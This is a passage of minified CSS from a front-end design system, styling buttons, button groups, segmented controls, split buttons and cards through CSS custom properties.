input[type=checkbox]:checked+.lmn-btn-outline-success,.icgds .lmn-btn input[type=radio]:checked+.lmn-btn-outline-success,.icgds .lmn-btn.lmn-btn-outline-success.active,.icgds .lmn-btn.lmn-btn-outline-success:active{background-color:var(--btn-bg-color-success-active);color:var(--btn-text-color-success-active);border:1px solid var(--btn-bg-color-success-active)}.icgds .lmn-btn.lmn-btn-warning.active,.icgds .lmn-btn.lmn-btn-warning:active,input[type=checkbox]:checked+.icgds .lmn-btn,input[type=radio]:checked+.icgds .lmn-btn{outline:none;background-color:var(--btn-bg-color-warning-active);color:var(--btn-text-color-warning-active);border:1px solid var(--btn-bg-color-warning-active)}.icgds .lmn-btn input[type=checkbox]:checked+.lmn-btn-outline-warning,.icgds .lmn-btn input[type=radio]:checked+.lmn-btn-outline-warning,.icgds .lmn-btn.lmn-btn-outline-warning.active,.icgds .lmn-btn.lmn-btn-outline-warning:active{background-color:var(--btn-bg-color-warning-active);color:var(--btn-text-color-warning-active);border:1px solid var(--btn-bg-color-warning-active)}.icgds .lmn-btn.lmn-btn-danger.active,.icgds .lmn-btn.lmn-btn-danger:active,input[type=checkbox]:checked+.icgds .lmn-btn,input[type=radio]:checked+.icgds .lmn-btn{outline:none;background-color:var(--btn-bg-color-danger-active);color:var(--btn-text-color-danger-active);border:1px solid var(--btn-bg-color-danger-active)}.icgds .lmn-btn input[type=checkbox]:checked+.lmn-btn-outline-danger,.icgds .lmn-btn input[type=radio]:checked+.lmn-btn-outline-danger,.icgds .lmn-btn.lmn-btn-outline-danger.active,.icgds .lmn-btn.lmn-btn-outline-danger:active{background-color:var(--btn-bg-color-danger-active);color:var(--btn-text-color-danger-active);border:1px solid var(--btn-bg-color-danger-active)}.icgds .lmn-btn.lmn-btn-outline-secondary,.icgds .lmn-btn.lmn-btn-secondary{background-color:var(--btn-bg-color-secondary);color:var(--btn-text-color-secondary);border:1px solid var(--btn-border-color-secondary)}.icgds .lmn-btn.lmn-btn-outline-secondary:hover,.icgds .lmn-btn.lmn-btn-secondary:hover{background-color:var(--btn-bg-color-secondary-hover);color:var(--btn-text-color-secondary-hover);border:1px solid var(--btn-border-color-secondary-hover)}.icgds .lmn-btn.lmn-btn-outline-secondary:focus,.icgds .lmn-btn.lmn-btn-secondary:focus{outline:none;background-color:var(--btn-bg-color-secondary-focus);color:var(--btn-text-color-secondary-focus);border:1px solid var(--btn-border-color-secondary-focus)}.icgds .lmn-btn.lmn-btn-outline-secondary.active,.icgds .lmn-btn.lmn-btn-outline-secondary:active,.icgds .lmn-btn.lmn-btn-secondary.active,.icgds .lmn-btn.lmn-btn-secondary:active,input[type=checkbox]:checked+.icgds .lmn-btn.lmn-btn-outline-secondary,input[type=checkbox]:checked+.icgds .lmn-btn.lmn-btn-secondary,input[type=radio]:checked+.icgds .lmn-btn.lmn-btn-outline-secondary,input[type=radio]:checked+.icgds .lmn-btn.lmn-btn-secondary{background-color:var(--btn-bg-color-secondary-active);color:var(--btn-text-color-secondary-active);border:1px solid var(--btn-border-color-secondary-active)}.icgds .lmn-btn.lmn-btn-info{background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default)}.icgds .lmn-btn.lmn-btn-info:hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border:1px solid var(--btn-border-color-default-hover)}.icgds .lmn-btn.lmn-btn-info:focus{background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus)}.icgds .lmn-btn.lmn-btn-info .active,.icgds .lmn-btn.lmn-btn-info:active,input[type=checkbox]:checked+.icgds .lmn-btn.lmn-btn-info,input[type=radio]:checked+.icgds .lmn-btn.lmn-btn-info{background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border:1px solid var(--btn-border-color-default-active)}.icgds .lmn-btn.lmn-btn-block{display:block;width:100%}.icgds .lmn-btn.lmn-btn-ghost,.icgds .lmn-btn.lmn-btn-link{background-color:var(--btn-bg-color-ghost);color:var(--btn-text-color-default);border-color:var(--btn-border-color-ghost)}.icgds .lmn-btn.lmn-btn-ghost.lmn-dropdown-toggle,.icgds .lmn-btn.lmn-btn-link.lmn-dropdown-toggle{border-width:2px!important}.icgds .lmn-btn.lmn-btn-ghost:hover,.icgds .lmn-btn.lmn-btn-link:hover{color:var(--btn-text-color-ghost-hover);background-color:var(--btn-bg-color-ghost-hover);border-color:var(--btn-border-color-ghost-hover)}.icgds .lmn-btn.lmn-btn-ghost:focus,.icgds .lmn-btn.lmn-btn-link:focus{outline:none;background-color:var(--btn-bg-color-ghost-focus);color:var(--btn-text-color-ghost-focus);border-color:var(--btn-border-color-ghost-focus)}.icgds .lmn-btn.lmn-btn-ghost.active,.icgds .lmn-btn.lmn-btn-ghost:active,.icgds .lmn-btn.lmn-btn-ghost[active],.icgds .lmn-btn.lmn-btn-link.active,.icgds .lmn-btn.lmn-btn-link:active,.icgds .lmn-btn.lmn-btn-link[active]{outline:none;background-color:var(--btn-bg-color-ghost-active);color:var(--btn-text-color-ghost-active);border-color:var(--btn-border-color-ghost-active)}.icgds .lmn-btn.lmn-btn-ghost.disabled,.icgds .lmn-btn.lmn-btn-ghost[disabled],.icgds .lmn-btn.lmn-btn-link.disabled,.icgds .lmn-btn.lmn-btn-link[disabled]{opacity:.8;background-color:initial!important;border-color:#0000!important}.icgds .lmn-btn.lmn-btn-link{color:var(--link-color-0)}.icgds .lmn-btn.lmn-btn-ghost.lmn-btn-icon{color:var(--comp-bg-color-icon)}.icgds .lmn-btn.lmn-btn-ghost.lmn-btn-icon:hover{background-color:var(--comp-bg-color-hover)}.icgds .lmn-btn-group-toggle .lmn-btn,.icgds .lmn-btn-group-toggle .lmn-btn-lg,.icgds .lmn-btn-group-toggle .lmn-btn-sm{font-weight:400}.icgds .lmn-btn-group-toggle .lmn-btn-lg:not(:first-child),.icgds .lmn-btn-group-toggle .lmn-btn-sm:not(:first-child),.icgds .lmn-btn-group-toggle .lmn-btn:not(:first-child){margin-left:-1px}.icgds .lmn-btn-group-vertical{overflow:hidden;display:inline-flex;flex-direction:column;vertical-align:middle;border-radius:4px}.icgds .lmn-btn-group-vertical .lmn-btn{border-radius:0!important}.icgds .lmn-btn-group{display:inline-flex;position:relative}.icgds .lmn-btn-group .lmn-btn,.icgds .lmn-btn-group .lmn-btn-lg,.icgds .lmn-btn-group .lmn-btn-sm{z-index:1;font-weight:400;border-radius:0}.icgds .lmn-btn-group .lmn-btn-lg:not(:first-of-type),.icgds .lmn-btn-group .lmn-btn-sm:not(:first-of-type),.icgds .lmn-btn-group .lmn-btn:not(:first-of-type){margin-left:-1px}.icgds .lmn-btn-group .lmn-btn-lg:first-of-type,.icgds .lmn-btn-group .lmn-btn-sm:first-of-type,.icgds .lmn-btn-group .lmn-btn:first-of-type{border-top-left-radius:4px;border-bottom-left-radius:4px}.icgds .lmn-btn-group .lmn-btn-lg:last-of-type,.icgds .lmn-btn-group .lmn-btn-sm:last-of-type,.icgds .lmn-btn-group .lmn-btn:last-of-type{border-top-right-radius:4px;border-bottom-right-radius:4px}.icgds .lmn-btn-group.lmn-ui-xs .lmn-btn{height:20px;min-width:unset;padding:0 .5rem;font-size:12px}.icgds .lmn-btn-group.lmn-ui-sm .lmn-btn{height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px}.icgds .lmn-btn-group.lmn-ui-lg .lmn-btn{height:48px;min-width:96px;padding:.8125rem 1.25rem;line-height:1.25rem;font-size:16px}.icgds .lmn-btn-group.lmn-btn-group-spaced>*{margin-right:.5rem}.icgds .lmn-btn-group input[type=checkbox],.icgds .lmn-btn-group input[type=radio]{display:none}.icgds .lmn-btn-group .lmn-form-check{margin:0!important}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:not(:last-of-type),.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:not(:last-of-type),.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:not(:last-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:not(:last-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:not(:last-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:not(:last-of-type){border-right:0}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:not(:first-of-type),.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:not(:first-of-type),.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:not(:first-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:not(:first-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:not(:first-of-type),.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:not(:first-of-type){border-left:0;margin-left:0}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:not(:first-of-type):after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:not(:first-of-type):after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:not(:first-of-type):after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:not(:first-of-type):after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:not(:first-of-type):after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:not(:first-of-type):after{width:1px;content:"";position:absolute;top:4px;right:auto;bottom:4px;left:0;background-color:var(--border-color-1);transition:background-color .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:before{content:"";z-index:-1;position:absolute;top:1px;right:1px;bottom:1px;left:1px;background-color:initial;border-radius:4px;transition:all .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:hover,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:hover,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover{background-color:var(--btn-bg-color-default);border-color:var(--btn-border-color-default)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:hover:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:hover:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover:before{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);box-shadow:var(--box-shadow-sm)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:hover:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:hover:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:hover:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover:after{background:#0000}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active{background-color:var(--btn-bg-color-default);color:var(--text-color-inverse-0);border-color:var(--btn-border-color-default)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.active:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:active:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.active:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:active:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.active:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active:before{background-color:var(--btn-bg-color-default-active)!important;box-shadow:var(--box-shadow-sm)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.active:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:active:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.active:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:active:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.active:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active+.lmn-btn:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active:after{background:#0000}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg:focus,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm:focus,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:focus{background-color:var(--btn-bg-color-default);border-color:var(--btn-border-color-default)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary:hover,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary:hover,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary:hover{background-color:var(--btn-bg-color-secondary);border-color:var(--btn-border-color-secondary)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary:hover:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary:hover:before,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary:hover:before{background-color:var(--btn-bg-color-secondary-hover);color:var(--btn-text-color-secondary-hover)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary:after,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary:after{background-color:var(--btn-border-color-secondary)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary:focus,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary:focus,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary:focus{background-color:var(--btn-bg-color-secondary);color:var(--btn-text-color-default);border-color:var(--btn-border-color-secondary)}.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-lg.lmn-btn-secondary:active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn-sm.lmn-btn-secondary:active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-btn-group-toggle .lmn-btn.lmn-btn-secondary:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.lmn-btn-secondary:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.lmn-btn-secondary:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.lmn-btn-secondary:active{background-color:var(--btn-bg-color-secondary);color:var(--text-color-inverse-0);border-color:var(--btn-border-color-secondary)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm{background:var(--segmented-control-bg-color);color:var(--btn-text-color-default)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover{background:var(--segmented-control-bg-color);color:var(--btn-text-color-default-hover)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:hover:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:hover:before{background-color:var(--segmented-control-bg-color-hover)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:focus,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:focus{background:var(--segmented-control-bg-color);color:var(--btn-text-color-default-focus);box-shadow:none}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:focus:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:focus:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:focus:before{background-color:var(--segmented-control-bg-color-focus)!important;border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:focus:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:focus:after,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:focus:after{display:none}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active{background:var(--segmented-control-bg-color);color:var(--segmented-control-text-color-active)}.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-lg:active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn-sm:active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn.active:before,.icgds .lmn-btn-group.lmn-segmented-control .lmn-btn:active:before{background-color:var(--segmented-control-bg-color-active)!important}.icgds .lmn-btn-split{position:relative;display:inline-flex;text-align:left}.icgds .lmn-btn-split>.lmn-btn,.icgds .lmn-btn-split>.lmn-btn-lg,.icgds .lmn-btn-split>.lmn-btn-sm{border-radius:4px 0 0 4px}.icgds .lmn-btn-split .lmn-dropdown{display:inline-block}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm{border-radius:0 4px 4px 0}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn .lmnicon,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg .lmnicon,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm .lmnicon{display:inline-block;width:auto;height:auto}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn:after{content:"";position:absolute;right:auto;top:6px;bottom:6px;left:-1px;width:1px;background-color:var(--btn-text-color-default)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg:hover:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm:hover:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn:hover:after{background-color:var(--btn-text-color-default-hover)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg:focus:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm:focus:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn:focus:after{background-color:var(--btn-text-color-default-focus)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg:active:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm:active:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn:active:after{background-color:var(--btn-text-color-default-active)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-primary:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-primary:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-primary:after{background-color:var(--btn-text-color-primary)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-secondary,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-secondary,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-secondary{margin-left:-1px}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-secondary:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-secondary:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-secondary:after{background-color:var(--btn-border-color-secondary)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-secondary:hover:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-secondary:hover:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-secondary:hover:after{background-color:var(--btn-border-color-secondary-hover)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-secondary:focus:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-secondary:focus:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-secondary:focus:after{background-color:var(--btn-border-color-secondary-focus)}.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-lg.lmn-btn-secondary:active:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn-sm.lmn-btn-secondary:active:after,.icgds .lmn-btn-split .lmn-dropdown .lmn-btn.lmn-btn-secondary:active:after{background-color:var(--btn-text-color-secondary-active)}.icgds .lmn-btn-split .lmn-btn-icon i{font-size:10px}.icgds .lmn-card{min-width:0;display:flex;flex-direction:column;position:relative;font-size:14px;font-weight:400;word-wrap:break-word;background:var(--bg-color-0);color:var(--text-color-0);box-shadow:var(--box-shadow-sm);border-radius:8px;padding:1.5rem}.icgds .lmn-card.lmn-card-parent{padding-bottom:0}.icgds .lmn-card.lmn-card-parent>.lmn-card-footer{padding-bottom:1.5rem}.icgds .lmn-card .lmn-card-header{display:flex;font-size:24px;line-height:1.25;font-weight:400;color:var(--text-headline-0);margin-bottom:1rem}.icgds .lmn-card .lmn-card-header h1,.icgds .lmn-card .lmn-card-header h2,.icgds .lmn-card .lmn-card-header h3,.icgds .lmn-card .lmn-card-header h4,.icgds .lmn-card .lmn-card-header h5,.icgds .lmn-card .lmn-card-header h6,.icgds .lmn-card .lmn-card-header p{margin:0}.icgds .lmn-card .lmn-card-header .lmn-card-header-subtitle{color:var(--text-color-3);font-size:14px;font-weight:400;display:block;margin-top:.25rem;width:100%}.icgds .lmn-card .lmn-card-header .lmn-media .lmn-media-row{display:flex;flex:1 1;align-items:flex-start}.icgds .lmn-card .lmn-card-header .lmn-media .lmn-media-row .lmn-media-image{margin-right:.5rem}.icgds .lmn-card .lmn-card-header .lmn-media .lmn-media-body{display:block;font-size:14px;font-weight:400;line-height:1.125rem}.icgds .lmn-card .lmn-card-cover{width:100%;padding:0;overflow:hidden}.icgds .lmn-card .lmn-card-cover img{width:100%}.icgds .lmn-card .lmn-card-cover:first-child{border-top-left-radius:8px;border-top-right-radius:8px;width:unset;margin:-1.5rem -1.5rem 1rem}.icgds .lmn-card .lmn-card-footer{display:flex;align-items:center;font-size:12px;font-weight:400;color:var(--text-color-3);margin-top:1rem}.icgds .lmn-card .lmn-card-body{flex:1 1 auto;font-weight:400}.icgds .lmn-card .lmn-card-body>:first-child{margin-top:0}.icgds .lmn-card.lmn-card-hover,.icgds .lmn-card.lmn-hoverable{box-shadow:var(--box-shadow-sm);transition:box-shadow .15s cubic-bezier(.6,0,1,1)}.icgds .lmn-card.lmn-card-hover:hover,.icgds .lmn-card.lmn-hoverable:hover{box-shadow:var(--box-shadow-lg)}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header{cursor:pointer;display:flex;justify-content:space-between;padding-bottom:1.5rem;border-bottom-width:0}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header .lmn-collapsible-card-trigger-icon-wrapper{font-size:18px;color:var(--text-color-0)}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header .lmn-collapsible-card-trigger-icon-wrapper:hover{color:var(--comp-bg-color-icon-hover)}.icgds .lmn-card.lmn-collapsible-card .lmn-card-header 